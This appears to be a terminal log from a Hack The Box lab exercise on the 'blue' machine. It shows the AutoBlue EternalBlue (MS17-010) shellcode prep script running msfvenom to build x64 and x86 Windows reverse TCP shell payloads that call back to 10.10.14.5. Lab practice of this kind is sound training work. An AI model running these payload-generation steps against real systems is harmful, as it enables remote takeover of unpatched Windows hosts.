 root@collector:~/htb/boxes/blue/exploit/AutoBlue-MS17-010/shellcode# ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
Y
LHOST for reverse connection:
10.10.14.5
LPORT you want x64 to listen on:
9001
LPORT you want x86 to listen on:
1337
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...
msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=10.10.14.5 LPORT=9001
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin
Generating x86 cmd shell (stageless)...
msfvenom -p windows/shell_reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=10.10.14.5 LPORT=1337
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Saved as: sc_x86_msf.bin
MERGING SHELLCODE WOOOO!!!
DONE
root@collector:~/htb/boxes/blue/exploit/AutoBlue-MS17-010/shellcode#
OFFENS
secur